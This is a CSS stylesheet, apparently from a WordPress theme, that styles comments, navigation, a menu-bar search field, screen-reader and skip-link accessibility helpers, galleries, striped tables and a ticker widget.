.gallery-caption { color: var(--rg-text-color); display: block; font-family: "Monospace", sans-serif; font-size: 12px; font-size: 1.2rem; line-height: 1.5; padding: 0.5em 0; }
.bypostauthor > article .fn:after { content: "\f304"; position: relative; top: 5px; left: 3px; }
.says, .screen-reader-text { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }


/* comment classes */
li.comment {list-style-type: none;}
div.comment-author { float:left; padding-right:10px;}
div.comment-author > cite { vertical-align:top; }
div.comment-meta:after {content:"";display:table; clear:both;}
div.reply {margin-bottom: 3em;}
div.comment-body > p {margin-bottom: 1em;}
.comment.odd {background-color: #444444}
input#submit.submit {color: var(--rg-link-text-color);}
textarea#comment { color: #000000;}
.comment-respond {margin-top: 40px;}
.nav-previous { float:left;}
.nav-next { float:right;}
div.nav-links:after {content:"";display:table; clear:both;}


/*
 * Style the search form at the right side of the menu bar
 */
/* my-nav-menu-search menu item created in functions.php. Move it way over to the right */
.my-nav-menu-search {
	float: right;
}

.my-nav-menu-search .search-form {
	position: relative;
	margin: 0;
}
/*Stop the display of the Search button*/
.my-nav-menu-search .search-submit {
	display: none;
}
/* The "Search for" text is needed for screen readers, but we move it off screen, so we won't see it */
.my-nav-menu-search .search-form .screen-reader-text {
	position: absolute;
	left: -9999px;
	overflow: hidden;
}

.search-field {
	background-color: var(--rg-background-color) !important;
	color: var(--rg-text-color);
}

.search-submit {
	display:none;
}



/* Style the search input textbox */
.my-nav-menu-search .search-field {
	border: none;
	-webkit-box-shadow:    none;
	-moz-box-shadow:       none;
	box-shadow:            none;
	cursor: pointer;
	height: 22px;
	margin: 1px 0 1px 0;
	padding: 0px;
	position: relative;
	-webkit-transition: width 400ms ease;
	-moz-transition:    width 400ms ease;
	-o-transition:      width 400ms ease;
	transition:         width 400ms ease;
	width: 130px;
	color: var(--rg-text-color);
}

::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
	color: var(--rg-link-text-color);
	opacity: 1; /* Firefox */
}

/* Reset nav width and search floating for mobile menu */
@media (max-width: 979px){
	.navbar .nav .my-nav-menu-search {
		float: left;
	}
	.navbar .nav {
		width: auto;
	}
}


/* skip to content link is hidden until it gets focus. */
.skip-link:focus {
	clip: auto;
	height: auto;
	left: 6px;
	top: 7px;
	width: auto;
	z-index: 100000;
	position:relative !important;
}

/* make sure WordPress galleries have a correct clear at the end */
.gallery:after { content:""; display:table; clear:both; }

/* make sure tables are striped if applicable */
.wp-block-table.is-style-stripes tbody tr:nth-child(odd) {
	background-color: #444444;
}

/* formatting for the tickerwidget */
.rg_tickertext {
	margin-right: 25px;
	margin-bottom: 25px;
}
